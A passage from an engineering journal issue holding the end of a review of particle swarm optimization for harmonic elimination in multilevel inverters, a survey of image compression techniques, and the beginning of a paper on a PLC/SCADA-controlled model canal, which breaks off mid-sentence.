Inspired initially by flocking birds, Particle Swarm Optimization (PSO) is another form of Evolutionary Computation and is stochastic in nature much like Genetic Algorithms. Instead of a constantly dying and mutating **GA** population we have a set number of particles that fly through the hyperspace of. the problem. A minimization (or maximization) of the problem topology is found both by a panicle remembering its own past best position and the entire group's (or flock's, or swarm's) best overall position. This algorithm has been shown to have CA like advantages without the big computational hit.The PSO algorithm is based on the concept that complex behaviour follows from a few simple rules.

Each particle is determined by two vectors in Dimensional search space: the position vector $X_i = [X_{i1}, X_{i2}.....X_{iD}]$ and the velocity vector $V_i = [V_{i1}, V_{i2}. . . Vi_D]$l. Each particle in the swarm refines its search through its present velocity, previous experience, and the experience of the neighbouring particles. The best position of particle i found so far is called personal best and is denoted by $P_i = [P_{i1}, P_{i2}, . . . , P_{iD}]$, and the best position in the entire swarm is called global best and is denoted by $P_g = [P_{g1}, P_{g2}, . . . , P_{gD}]$. At first, the velocity of the i^{th} particle on the d^{th} dimension is updated by using (6), and then, (7) is used to modify the position of that particle

$$V_{id}(t+1)=\chi[V_{id}(t)+\varphi_1 r_1(P_{id}-X_{id}(t))+\varphi_2 r_2(P_{gd}-X_{id}(t))] \quad (6)$$

$$Xid(t+1)=Xid(t)+Vid(t+1) \quad (7)$$

where φ_1 and φ_2 are the cogitative and social parameters, respectively. In these equations, r_1 and r_2 are random values uniformly distributed within [0, 1]. $V_i^{(t)}$ which is the velocity of i^{th} particle at iteration't' must lie in the range $V_d^{min} < v_{id}^{(t)} < V_d^{max}$. The parameter V_d^{max} determines the resolution, or fitness, with which regions are to be searched between the present position and the target position. If V_d^{max} is too high, particles may fly past good solutions. If V_d^{max} is too small, particles may not explore sufficiently beyond local solutions. The constants $C_1$and C_2 pull each particle towards *pbest* and *gbest* positions. Low values allow particles to roam far from the target regions before being tugged back. On the other hand, high values result in abrupt movement towards, or past, target regions. Hence, the acceleration constants C_1 and C_2 are often set to be 2.0 according to past experiences. Suitable selection of inertia weight *'ω'* provides a balance between global and local explorations, thus requiring less iteration on average to find a sufficiently optimal solution. As originally developed, ω often decreases linearly from about 0.9 to 0.4 during a run. In general, the inertia weight ω is set according to the following equation.

$$\omega = \omega_{max} - [(\omega_{max} - \omega_{min}) \div iter_{max}] \times iter \quad (8)$$

where - ω inertia weight factor, ω_{max} maximum value of weighting factor, ω_{min} minimum value of weighting factor, $iter_{max}$ maximum number of iterations,iter current number of iteration.Each individual moves from the current position to the next one by the modified velocity using the following equation (9)

$$P_{gid}^{(t+1)} = P_{gid}^{(t)} + V_{id}^{(t+1)} \quad (9)$$



Fig.5 Flowchart of Particle Swarm optimization Algorithm

6. REVIEW ON APPLICATION OF PSO IN MULTILEVEL INVERTER:

In 2008 A.K. Al-Othman and Tamer H. Abdelhamid presents an extremely fast optimal solution of harmonic elimination of multilevel inverters with non-equal dc sources using a novel Particle Swarm Optimization (PSO) algorithm. In this paper PSO employed to compute the optimal solution set of switching angles of Multilevel Inverter. A comparison between the PSO technique and the conventional Newton-Raphson method in terms of computational times and resulted %THD is calculated; where it reveals that the PSO algorithm can be effectively used for selective harmonic elimination of multilevel inverters and results in a dramatic decrease in both the computational times and the output voltage %THD.

In 2008 Chris M. Hutson, et al. investigated the application of an MDPSO algorithm for selection of a modulation sequence for a three level Five-phase motor drive. A modified discrete particle swarm (MDPSO) algorithm is used in an attempt to find the optimal space vector modulation switching sequence that results in the lowest voltage THD. Comparison of the MDPSO algorithm to an integer particle swarm optimization (IPSO) is presented for all three modulation indices (M=0.9, M=0.75, M=0.6) tested. The MDPSO algorithm performed better overall than the IPSO in terms of converging to the best solution with significantly lower iterations.

In 2008 H. Taghizadeh and M. Tarafdar Hagh presents the novel particle swarm optimization technique to determine the optimum switching angles of multilevel converters to produce the required fundamental voltage while at the same time not generate lower order harmonics. This optimization method is applied to transcendental equations characterizing the harmonic content to minimize low order harmonics. Comparing the results of PSO with mathematical Methods for seven and eleven level inverter. It finds that PSO can simply find the optimum switching angles and also with comparing with Genetic Algorithm and it is clear that PSO has faster convergence with better quality solutions than GA approach to solve this problem.

In 2008 R.N. Ray , et al. compute the switching angles for selected harmonic elimination (SHE) in a multilevel inverter using the particle swarm optimisation technique. The objective function derived from the SHE problem is minimised using the PSO algorithm to compute the switching angles while lower-order harmonics are eliminated. In this paper the combination of switching angles corresponding to minimum voltage THD at sufficiently close points of modulation indices with consideration of linearity between two successive points are stored in a DSP memory for online application.

In 2009 Kashefi Kaviani ,et al. applies an advanced variation of Particle Swarm Optimization method to 7 to 17-level inverters. Results are compared with Continuous Genetic Algorithm, as a well-known intelligent method, and one of the most successful numerical methods, namely Sequential Quadratic Programming. Results confirm that PSO completely outperforms both CGA and SQP for all cases.

In 2009 Mehrdad Tarafdar Hagh, , et al. developed an algorithm based on species-based PSO (SPSO) to deal with the problem where the number of switching angles is increased and their determination using conventional iterative methods in addition to GA and simple PSO techniques is not possible. So an MSPSO algorithm with adaptive adjustment of niche radius has been proposed to determine the optimum switching angles of multilevel inverters. Simulation and experimental results are provided for an 11-level cascaded H-bridge inverter to validate the accuracy of computational results. Results show that all undesired harmonics up to 50th order have been effectively minimized at the output voltage waveform of inverter. Comparison of results with active harmonic elimination technique shows that the THD and the switching frequency of output voltage decreased dramatically.

In 2010 Jin Wang, and Damoun Ahmadi, introduced concept of a four-simple-equation-based method. In this paper presents a different approach, which is based on equal area criteria and harmonic injection. With the proposed method, regardless of how many voltage levels are involved, only four simple equations are needed. The results of a case study with maximum of five switching angles show that the proposed method can be used to achieve excellent harmonic elimination performance for the modulation index range at least from 0.2 to 0.9. . To show the effectiveness of the proposed method in applications with large numbers of switching angles, experimental results on a 1-MVA 6000-V 17- level cascade multilevel inverter are taken by the author.

In 2010 H. Taghizadeh and M. Tarafdar Hagh, present the elimination of harmonics in a cascade multilevel inverter by considering the nonequality of separated dc sources by using particle swarm optimization. In addition, for a low number of switching angles, the proposed PSO approach reduces the computational burden to find the optimal solution compared with iterative methods and the resultant theory approach. The proposed method solves the asymmetry of the transcendental equation set, which has to be solved in cascade multilevel inverters. Simulation and experimental results are provided for an 11-level cascaded multilevel inverter to show the validity of the proposed method.

In 2010 M. Sarvi M. R. Salimian used two algorithms: 1-genetic algorithm and 2- PSO is used to optimize THD in Multilevel inverters. Theoretical and simulated results are used to compare these techniques. Also in this paper proposes a method for

optimization of specific harmonics and improving the characteristics of switching in multilevel inverters. In this method, the switching angle of each levels and the output voltage of them is determined and is used for optimization. Then the effect of changing in the output voltage of each inverter on reduction of one or more specific harmonic is analyzed. In this paper result of GA and PSO is compared and shows that GA is better for optimizing THD in multilevel converters. The amplitude of specific harmonics can be decreased better by changing the amplitude of each level in comparison of assuming constant amplitude.

In this 2011 Rambir Singh, et al. presents a study of three optimization algorithms for different errors as variables of fitness function to find optimum gain values of a PI controller for shunt active power filters (SAPF). comparative study of PI controller tuning in a SAPF using three evolutionary algorithms (EAs), viz. bacteria foraging (BF), bacteria foraging with swarming (BFS) and particle swarm optimisation (PSO), for current harmonic mitigation. The minimization of integral time square error (ITSE) and integral time absolute error (ITAE) as performance indices is used as objective function for optimisation. The simulation results show that PSO tuned PI with ITSE as minimized parameter performs better.

In 2011 Harish S Krishnamoorthy developed A novel modified-PSO based shunt active power filter was designed and simulated at different load conditions using MATLAB. An empirical equation was developed for each control parameter with respect to input and the effectiveness of the entire system was tested at different load conditions. The system evinces very good performance, by reducing the THD below 5% after the initial 4 or 5 cycles and improving PF to values as high as 0.99 for most cases based on the empirical equations; which show that the control system is a robust one for varying load conditions. This method can be used in 3-phase APFs too, applying different control schemes such as d-q control, sliding mode control, etc. The main advantages of the proposed system are that the hardware need not be changed for varying loads and there is no requirement of advanced hardware for the control system. A simple DSP can be used for controlling the entire system. For all these reasons, the authors associate good commercial value for this system in terms of its effectiveness and simplicity.

In 2012 Rachid TALEB, et al. proposed method for the harmonic elimination strategy of a Uniform Step Asymmetrical Multilevel Inverter (USAMI) using Particle Swarm Optimization (PSO) which eliminates specified higher order harmonics while maintaining the required fundamental voltage. In this paper a seven-level USAMI is considered and the optimum switching angles are calculated to eliminate the fifth and seventh harmonics.

In 2012 T.JEEVABHARATHI, V.PADMATHILAGAM proposed the method for elimination of harmonics in a Cascaded Multilevel Inverter (CMLI) by considering the non-equality of separated dc sources by using Particle Swarm Optimization (PSO) is presented. The PSO has been proposed to solve the SHE problem with nonequal dc sources in H-bridge cascaded multilevel inverters. When the resultant approach reaches the limitation of contemporary algebra software tools, the proposed method is able to find the optimum switching angles in a simple manner. The simulation and experimental results are provided for an 11-level cascaded H-bridge inverter to validate the accuracy of the computational results.

In 2012 Ricardo Maldonado et al. presents the simulation and construction of a 9-level Flying Capacitor Multilevel Inverter (FCMI), with a control based on the Fundamental Frequency Switching Method (FFSM) and redundant switching states. A Particle Swarm Optimization (PSO) algorithm was developed to determine the MOSFETs firing angles to reduce the resulting Total Harmonic Distortion (THD). MATLAB/Simulink was used to simulate the FCMI and implement the PSO algorithm. A microcontroller was used to generate the sixteen different signals to control the firing angles for the hardware implementation. Simulation and experimental results confirmed the proper function of the FFSM control and capacitor balancing. To obtain a higher efficiency in the FCMI, the MOSFETs need to be replaced by Power MOSFETs with much lower Ron resistance and the capacitance need to be increased in each capacitor to achieve a FCMI with higher current rating.

7. CONCLUSION:

The different optimization techniques such as Newton Raphson method, resultant theory and symmetric polynomial, genetic algorithm, harmony search algorithm, particle swarm optimization etc. have been proposed to minimize the total harmonic distortion in cascaded multilevel inverters. Maintaining the desired level of fundamental output voltage, all the lower order harmonics are minimized or controlled within the permissible limits. Thereby, results in minimum total harmonic distortion and the corresponding firing angles are determined. The proposed methods are able to find the optimum firing angles in a simple manner. These techniques ensure the accuracy and quality of firing angles of cascaded multilevel inverters such that output voltage waveform results in minimum total harmonic distortion.

ACKNOWLEDGMENT

The author's would like to thanks to all referees for their useful remarks, which helped to improve the paper. Author's wishing to express cordial thanks to SVITS, Indore (M.P.), INDIA for their kind support.

REFERENCES:

[1] Chuang Liu; Jianze Wang; Dan Luo; Fei Sha; , "Elimination of Harmonics in Multilevel Converters Using Stochastic Newton Method," *Power and Energy Engineering Conference (APPEEC), 2010 Asia-Pacific* , vol., no., pp.1-4, 28-31 March 2010
[2] Taghizadeh, H.; Hagh, M.T.; , "Harmonic Elimination of Cascade Multilevel Inverters with Nonequal DC Sources Using Particle Swarm Optimization," *Industrial Electronics, IEEE Transactions on* , vol.57, no.11, pp.3678-3684,Nov.2010
[3] Al-Othman, A.K.; Abdelhamid, T.H.; "Elimination of harmonics in multilevel inverters with non-equal DC sources using PSO," *Power Electronics and Motion Control Conference, 2008. EPE-PEMC 2008. 13th* , vol.,no.,pp.606-613,1-3Sept.2008
[4] Jeevabharathi, T.; Padmathilagam, V.; , "Harmonic elimination of Cascaded Multilevel Inverters Using Particle Swarm Optimization," *Computing, Electronics and Electrical Technologies (ICCEET), 2012 International Conference on* , vol., no., pp.301-306, 21-22 March 2012
[5] Krishnamoorthy, H.S.; Vadali, M.K.; Supeda, P.; , "A novel, empirical equation — Based shunt active filter for harmonic elimination and power factor correction, using a modified PSO algorithm," *India Conference (INDICON), 2011 Annual IEEE* , vol., no., pp.1-5, 16-18 Dec. 2011
[6] Hagh, M.T.; Taghizadeh, H.; Razi, K.; , "Harmonic Minimization in Multilevel Inverters Using Modified Species-Based Particle Swarm Optimization," *Power Electronics, IEEE Transactions on* , vol.24, no.10, pp.2259-2267, Oct. 2009
[7] Maldonado, R.; Gomez, C.; Sitiriche, M.J.C.; , "Simulation, design, hardware implementation, and control of a 9-level Flying Capacitor Multilevel Inverter with Particle Swarm Optimization algorithm," *Control and Modeling for Power Electronics (COMPEL), 2012 IEEE 13th Workshop on* , vol., no., pp.1-6, 10-13 June 2012
[8] Rodriguez, J.Holtz, H .A. Rub, and G. Baoming, "Medium voltage multilevel converters-state of the art, challenges and requirements in the industrial applications," IEEE Transactions on Industrial Electronics, vol. 57, no. 8. pp. 2581-2596, Aug. 2010.
[9] J.S. Lai and F.Z. Peng, "Multilevel converters-a new breed of power converters," IEEE Transactions on Industrial Electronics, vol. 32, no. 3. pp. 509-517, May 1996.
[10] Z. Pan, F.Z. Peng, K.A. Corzine, V.R. Stefanovic, J.M. Leuthen, and S. Gataric, "Voltage balancing control of diode clamped multilevel rectifier/inverter systems," IEEE Transactions on Industrial Electronics, vol. 41, no.6. pp. 1698-1706, Nov. 2005.
[11] Sarvi, M.; Salimian, M.R.; , "Optimization of specific harmonics in multilevel converters by GA & PSO," *Universities Power Engineering Conference (UPEC), 2010 45th International* , vol., no., pp.1-4, Aug. 31 2010-Sept. 3 2010.
[12] Taghizadeh, H.; Tarafdar Hagh, M.; , "Harmonic elimination of multilevel inverters using particle swarm optimization," *Industrial Electronics, 2008. ISIE 2008. IEEE International Symposium on* , vol., no., pp.393-396, June 30 2008-July 2 2008
[13] Ray, R.N.; Chatterjee, D.; Goswami, S.K.; , "Harmonics elimination in a multilevel inverter using the particle swarm optimisation technique," *Power Electronics, IET* , vol.2, no.6, pp.646-652, Nov. 2009
[14] Kaviani, A.K.; Fathi, S.H.; Farokhnia, N.; Ardakani, A.J.; , "PSO, an effective tool for harmonics elimination and optimization in multi-level inverters," *Industrial Electronics and Applications, 2009. ICIEA 2009. 4th IEEE Conference on* , vol., no., pp.2902-2907, 25-27 May 2009
[15] Singh, R.; Singh, A.K.; Kumar, P.;, "Comparison of three evolutionary algorithms for harmonic mitigation using SAPF," *Industrial and Information Systems (ICIIS), 2011 6th IEEE International Conference on* , vol., no., pp.392-397, 16-19 Aug. 2011.
[16] J.N. Chaisson, L.M. Tolbert, K.J. Mckenzine and Zhong Du, "Elimination of harmonics in a multilevel converter using the theory of symmetric polynomials and resultants," IEEE transactions on Control Systems Technology, vol. 13, no. 2, March 2005.
[17] Jagdish Kumar, "THD analysis for different levels of cascade multilevel inverters for industrial applications," International Journal of Emerging Technology and Advanced Engineering, vol. 2, issue 10, Oct 2012.
[18] L.M. Tolbert, F.Z. Peng and T.G. Habetler, "Multilevel converters for large electric drives," IEEE Transactions on Industrial Applications, vol. 35, no. 1, pp. 36-44, Feb 1999.
[19] B. Ozpineci, L.M. Tolbert and J.N. Chaisson, "Harmonic optimization of multilevel converters using genetic algorithms," 35th Annual IEEE Power Electronics Specialists Conference, Germany 2004.
[20] O. Bouhali, F. Bouaziz, N. Rizoug and A. Talha, "Solving harmonic elimination equations in multilevel inverters by using neural networks," International Journal of Information and Electronics Engineering, vol. 3, no.2 pp. 191-195, March 2013.
[21] Jagdish Kumar, Jaimala Gambhir and Anil Kumar, "Control of switching angles for a cascade multilevel inverter using ANN," IEEE conference RAECS-2014 held at UIET, Chandigarh, India, 6th-8th March, 2014, pp. 1-6.
[22] K. Haghdar, H.A. Shayanfar and M.H.S. Alavi, "Selective harmonic elimination of multilevel inverters via methods of GPS, SA and GA," Proceedings of the 2011 Asia-Pacific Power and Energy Engineering Conference, pp. 1-5, Jan 2011.
[23] Y. Liu, H. Hong and A.Q. Huang, "Real time calculation of switching angles minimizing THD for multilevel inverters with step modulation," IEEE Transactions on Industrial Electronics, vol. 56, no. 2, pp. 285-293, Feb 2009.

[24]. A. Kavousi, B. Vahidi, R.Salehi et al, "Application of the bee algorithm for selective harmonic elimination strategy in multilevel inverters," IEEE Transactions on Power Electronics, vol. 27, no. 4, pp. 1689-1696, April 2012.
[25]. Suman Debnath, R.N. Ray and T. Ghosh, "Comparison of different soft techniques applicable to multilevel inverter for harmonic elimination," International Journal of Computer Application, issue 2, vol. 6, Dec 2012.

[26]. H. Taghizadeh and M.T. Hagh, "Harmonic elimination of cascade multilevel inverters with non equal dc sources using particle swarm optimization," IEEE Transactions on Industrial Electronics, vol. 57, issue 11, pp. 3678-3684, Nov 2010.

[27]. R.N. Ray, D. Chatterjee and S.K. Goswami, "A particle swarm optimization based optimal switching technique for voltage harmonic reduction of multilevel inverter," Expert Systems with Applications, Elsevier, vol. 37, issue 12, pp. 7796-7801, Dec 2010.

[28]. M.T. Hagh, H. Taghizadeh and K. Razi, "Harmonic minimization in multilevel inverters using modified species based particle swarm optimization," IEEE Transactions on Power Electronics, vol. 24, issue 10, pp. 2259-2267, Oct 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Survey on Image Compression Techniques

Lakshmipriya. S
Dept. of Computer Science and Engg.
Sree Buddha College of Engg. For Women.
Pathanamthitta, Kerala, INDIA
lachu612@gmail.com

Abstract— Medical images are compressed before storage and transmission because of the bandwidth and storage limitations. After compression the redundancy and irrelevance of image data is reduced without affecting the quality of the image. The compression of images allows more images to be stored memory. The time required to send the images over the internet and download from the web pages are also be reduced. There are different ways for compressing the images. Each techniques has its own advantages and disadvantages. Image compression also provides a level of security against illicit monitoring.

Keywords— Image Compression, Discrete Cosine Transform, Discrete Wavelet Transform, Anamorphic Stretch Transform, Real Fourier Transform, Discrete Fourier Transform**.**

INTRODUCTION

Image compression is used to minimize the size without affecting the quality of the image. The reduction in the size of image allows more image to be stored in the disk or given memory space. The compression techniques reduces the size of data that requires less bandwidth and less transmission time and related cost. The best image quality at a given bit rate or compression rate is the main goal of image compression. The quality of a compression method often is measured by the peak signal to noise ratio. It measures the amount of noise introduced through a lossy compression of the image. The two common compressed graphic image formats are the JPEG format and the GIF format for internet use. JPEG method is used for photographs and the GIF method is used for line art and other images in which geometric shapes are relatively simple.

A text file or program can be compressed without the introduction of errors. It is crucial that compression be lossless because a single error can seriously damage the meaning of a text file, or cause a program not to run. In image compression, a small loss in quality is usually not noticeable. There is no "critical point" up to which compression works perfectly, but beyond which it becomes impossible. When there is some tolerance for loss, the compression factor can be greater than it can when there is no loss tolerance. For this reason, graphic images can be compressed more than text files or programs. The commonly used algorithms for the compression of Discrete Cosine Transform (DCT), Discrete Wavelet Transform (DWT) etc.

Discrete cosine transform is an orthogonal transformation that is used in image compression. The use of cosine is critical for image compression. DCT is similar to discrete fourier transform. A discrete cosine transform express a sequence of data points in terms of sum of cosine functions oscillating at different frequencies. It helps to separate the image into parts with respect to the image's visual quality. DCTs are equivalent to DFTs of roughly twice the length, operating on real data with even symmetry where in some variants the input and/or output data are shifted by half a sample.

Discrete wavelet transform (DWT) is a wavelet transform in which the wavelets are discretely sampled. An advantage of DWT is temporal resolution because it captures both frequency and location information. It is a linear transformation that operates on a data vector whose length is an integer power of two and transforming it into a numerically different vector of the same length. The main feature of DWT is multiscale representation of function. Using the wavelets a given function can be analyzed at various levels of resolution. The DWT is also invertible and can be orthogonal. Wavelets are effective for analysis of textures that recorded with different resolution. It is very important problem in nuclear magnetic resonance imaging because high-resolution images require long time of acquisition. This causes an increase of artifacts caused by patient movements which should be avoided.

Another technique for the compression of images is Anamorphic Stretch Transform (AST). AST is a physics based transform that emerged from photonic time stretch and dispersive fourier transform and can be applied to analog temporal signals such as communication signals and digital data such as images. It reshapes the data such that its output has properties conducive for data

compression and analytics and the reshaping consists of warped stretching in fourier domain. The compression is lossless and is achieved through a same domain transformation of the signal's complex field and performed in the analog domain prior to digitization. AST can be used as a standalone algorithm or can be combined with existing digital compression techniques to enhance speed or quality or to improve the amount images can be compressed.

AST can also be used in analog applications because it can capture and digitize signals that are faster than the speed of the sensor and the digitizer and also minimizes the volume of data generated in the process.

COMPRESSION TECHNIQUES

H. B. Kekre et al. [4] proposed a new image compression technique using Real Fourier Transform. Matrix column transform, row transform and full transform is obtained from the image. Low energy coefficients are eliminated after transformation to represent the image in lesser number of bits. This technique gives perceptible image quality.

D. Malarvizhi et al. [6] proposed a new entropy coding algorithm for the compression of images using discrete co-sine transform. This algorithm uses quantized coefficients of discrete cosine transform. Image transformation, quantization and encoding are the main steps in compression. Inverse transformation dequantization and decoding are the steps in reconstruction. An N X M image is taken and the intensity of pixels are calculated. DCT coefficients of the images are generated using dct matrix. The pixels in the array are in the form of gray scale level. This algorithm also provides good quality images.

Ruchika et al. [5] proposed a compression algorithm based on the wavelet transforms. For compression, the wavelet coefficients of the image is generated for the desired levels and the numbers of levels are decided by the entropy of the image. A threshold for the coefficients of the image is selected and the coefficients below the threshold are taken as zero. Huffman encoding is used to reduce the redundancy in the coefficient data. The thresholded and huffman encoded coefficients are saved instead of the image. For reconstruction, huffman decoding is used. Image is reconstructed from the threshold coefficients by taking inverse discrete wavelet transform (IDWT). This algorithm has high decorrelation and energy compaction efficiency.

Vijendra Babu et al. [7] proposed a wavelet based image compression using region of interest (ROI) embedded zerotree wavelet (EZW). This algorithm is capable of coding each arbitrary shape ROI regions independently. In this case, region-based coding for better utilization of the available bit rate since the high quality should be maintained only for the aforementioned diagnostically significant regions and the rest of the image can be encoded at a lower bit rate. Once the region of interest is selected efficiently, the significant region is transformed using lossless integer wavelet transform filter and diagnostically unimportant region with lossy Daubechies 5/3 tap filter. Then the transformed images are encoded using Partial EZW algorithm. Arithmetic encoder is used to reduce the redundancy and to improve the efficiency of compression. The procedure for decoding is exact reverse of the encoding.

Andras Cziho et al. [8] proposed a technique for image compression using region of interest vector quantization. The algorithm is based on the vector quantization and adopts the idea of region of interest. The image to be compressed is first segmented into regions and a separate codebook is used for compressing every region. The size and the number of codewords may be different in the codebooks according to the diagnostic importance of the corresponding image region. This permits to create appropriate codebooks with representative codewords and to obtain good reconstruction quality in relevant zones, while reinforcing the compression in less important regions. The reconstructed image has good quality. Not only a good rate or distortion performance is obtained, but the quality is preserved.

Deepak Kumar Jain et al. [2] proposed a technique for image compression using discrete cosine transform and adaptive huffman coding. The original image is divided into blocks. DCT is applied to each block by multiplying the modified block with DCT matrix on the left and transpose of DCT matrix on its right. Each block is then compressed through quantization. A quantization matrix is used in combination with a DCT coefficient matrix to carry out transformation. Quantization is the step where most of the compression takes place. Quantized matrix is then entropy encoded. The compressed image is reconstructed through reverse process i.e., by using inverse DCT. This technique has good performance as compared to other algorithms.

Tanima Dutta [1] proposed a new technique for the com-pression of images. Image transformation and encoding of coefficients are

the main steps in this compression. Color space conversion from RGB to YCBCR is used for the efficient transformation. The image is divided into non-overlapping blocks to decrease the number of operations. The conversion of progressive pixel scan to block-wise order is required to operate on small non-overlapping image blocks. Large block size can attain significantly compressed data for the consequent coefficients of small magnitude but may cause visual distortions. The image is transformed using integer discrete cosine transform (IntDCT). The transformed coefficients are then quantized using quantization matrix. After transformation the coefficients are encoded. The coefficients of a block are partitioned into DC and AC coefficients and the DC coefficients are differentially encoded. The differentially encoded DC coefficients are further encoded using Adaptive Golomb Rice (AGR) code that uses adaptive coding and requires only one pass through the data. The majority of high frequency AC coefficients are quantized to zero because of the energy compaction property of IntDCT. The remaining nonzero coefficients in a block are typically low frequency coefficients clustered around the DC coefficient. The AC coefficients in are scanned along a zigzag order. The encoder proposed to encode AC coefficients uses the principle of the zero run-length encoding.

Eleftherios Kofidis et al. [9] proposed a wavelet based image compression. The compression scheme is composed of a wavelet decomposition in conjuction with a modern quantization algorithm and a lossless entropy encoder. The quantization module is based on the embedded zerotree wavelet (EZW) algorithmic scheme, which constitutes the state of the art in wavelet based compression. The main features is the exploitation of the characteristics of the wavelet representation to provide a sequence of embedded compressed versions with increasing fidelity and resolution, thus leading to a particularly efficient solution to the problem of progressive transmission (PT). Arithmetic coding is used for encoding the coefficients. This technique is powerful and cost effective.

Mohammad H. Asghari et al. [3] proposed a method for image compression using anamorphic stretch transform. This technique is combined with the JPEG algorithm. The image is transformed using anamorphic stretch transform. After the transformation the reshaped image is uniformly re-sampled at a rate below the Nyquist rate of original image. The reshaping is such that it increases the spatial coherence. Therefore the sub-Nyquist resampling does not cause loss of information. In the decoder side, phase discrimination is used to recover the original image.

CONCLUSION

The enormous requirements concerning data rate and storage capacity can be reduced by lossless and lossy modes of image compression. Compression can also reduce the transmission time. The image compression is composed of an encoder and a decoder. Compression of the image is performed by the encoder and the decoder performs the decompression. The DCT-based image coders perform fine at moderate bit rates, at higher compression ratios, image quality degrades due to the artifacts. The DWT based compression provides good image quality as compared to DCT. Anamorphic stretch transform has good performance and provides good image quality than the DCT and DWT.

REFERENCES:

[1] Tanima Dutta, "Medical Data Compression and Transmission in Wireless Ad Hoc Networks," IEEE Sensors Journal, Vol. 15, No. 2, Feb. 2015.
[2] Deepak Kumar Jain, Devansh Gaur, Kavya Gaur , Neha Jain, Image Compression using Discrete Cosine Transform and Adaptive Huffman Coding, Int. J. of Emerging Trends Technology in Computer Science (IJETTCS), Vol. 3, Issue 1, Jan. Feb. 2014.
[3] Mohammad H. Asghari, and Bahram Jalali, Big Data Compression Using Anamorphic Stretch Transform, 2014ASEBIGDATA/SOCIALCOM/CYBERSECURITY Conference, Stanford University, May 27-31, 2014.
[4] Dr. H.B. Kekre, Dr. Tanuja Sarode, Prachi Natu, Image Compression Using Real Fourier Transform, Its Wavelet Transform And Hybrid Wavelet With DCT, Int. J. of Advanced Computer Science and Applications, Vol. 4, No.5, 2013 .
[5] Ruchika, Mooninder Singh, Anant Raj Singh, Compression of Medical Images Using Wavelet Transforms, Int. J. of Soft Computing and Engineering (IJSCE), ISSN: 2231-2307, Volume-2, Issue-2, May 2012 .
[6] D. Malarvizhi, Dr. K. Kuppusamy, A New Entropy Encoding Algorithm for Image Compression using DCT, Int. J. of Engg. Trends and Technology, Vol. 3, Issue 3, 2012.
[7] D. Vijendra Babu, Dr. N. R. Alamelu, Wavelet Based Medical Image Compression Using ROI EZW, Int. J. of Recent Trends in Engineering and Technology, Vol. 1, No. 3, Nov 2009.
[8] Andras Cziho, Guy Cazuguel, Basel Solaiman, Christian Roux, Medical Image Compression using Region of Interest Vector

Quantization, ENST-Bretagne, Dpt. ITI, B.P. 832 , 29285 Brest Cedex - France.

[9] Eleftherios Kofidis, Nicholas Kolokotronis, Aliki Vassilarakou, Sergios Theodoridis, Dionisis Cavouras, Wavelet-based medical image compression, Future Generation Computer Systems 15 (1999) 223243

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Automation of Model Canal

Tejas Kamble, Harshawardhan Khamkar,Mrs. A.A.Shinde
Student, kambletejas2509@gmail.com, 7208227604

Abstract— The main objective of the project is to study and develop a canal automation model using local material and interface with PLC SCADA . The model consist of 4 gate controllers (Robogates) installed in the canal model at downstream and rest of the 3 gates are manually controlled and consist of 9 Ultrasonic water level sensors for monitoring water level in canal. One is at head tank for monitoring water level in it, one at V-notch and three pairs are at gate number 4,5,6 for monitoring upstream and downstream water level and one is after gate number 7 for water level monitoring. Each Robogate controller is an embedded system designed. The Robogates are adjusted as per the condition to supply a certain amount of water in particular village area. The results showed that generally, the Robogates are very capable of controlling the water level in the model. The model consist of 4 turnouts across gate 4,5,6,7 having control valve as an outlet for releasing water in respected area. All activities of monitoring water level in head tank, in canal across the gates and controlling of gate position and valve position at turnout takes place through PLC and SCADA interface. The main purpose of this project is to improve the adaptive capacity of the agriculture and water sectors and to select and apply suitable climate and hydrological scenarios in future..

Keywords— SCADA, Micrologix1400, Modbus, Slip gate meter, Rubicon's Precision Level Sensor, Sharp crested Weir, V Notch, Long Throated Flume, VADCP.

INTRODUCTION

Automation of model canal project is sponsored by Central Water & Power Research Centre, Pune (CWPRS). Project consist canal model having dimensions 133.1m*6.44m. Initially flow accumulate at the inlet tank from pumped water. At the upstream end of model canal, an inflow measured through a sharp crested weir in to the canal is allowed. This discharge flow regulation is done through two sluice gates installed at other location of the same tank.

The pumped water is delivered into inlet tank through 0.3m diameter pipe. By adjust gate opening of the system manually operated two sluice gates at inlet tank, it is possible to regulate inflow into the model canal. The value of flowing discharge into the model canal can be known very accurately by measuring the head water above sharp crested weir. A water level sensor is installed here to measure the water level the crest of sharp crested weir. The water that is not in use is also returned to the underground reservoir through sink. It consist of head tank with gates to control the flow of water, 10 Rubicon acoustic water level sensors for precise water level, V-notch & sharp crested weir for measurement of water flow, one siphon to connect two canal parts, one long throated flume to control water flow, automatic gates and electrically actuated control valves and one feedback tank.

Canal automation as a key tool, implies that, once set control structure are able to maintain desired flow rate or water flow in the canal without manual intervention. A long crested weir is a simple hydraulic device requires no electricity or computer, where large variation in flow rate results in to smaller variation in water level. The project consists of water flowing from the head tank and passes through the gates where the level of the water is measured by the acoustic water level sensors for the correct level measurement. As per the required amount of water and accurate water level in canal indicates the system to open the specific gates at required fields. The command is given by the computer system through SCADA for the precise water flow required. The valve opens to flow the water to the fields. The V notch and sharp crested weir are to check or balance the water flow through the system.

HARDWARE DESIGN

SCADA

SCADA system with project specific features includes Water Resource Information Management System(WRIS) software that helps derive the water requirement in discharge term, across the distributaries, branches and reaches of the canal network from data obtained from Water User Association (WUAs) on the land holdings. As per the schedule water releases sets are monitored by accurate flow measurement and the data communicated in real time to a central monitoring station. The real time data compared with the schedule plan to assess the variance.

MicroLogix1400 (Small Programmable Logic Controller)

The new Allen-Bradley MicroLogix1400 from Rockwell Automation complements the existing MicroLogix family of small programmable logic controllers. MicroLogix1400 combines the features you demand from MicroLogix1100, such as EtherNet/IP,

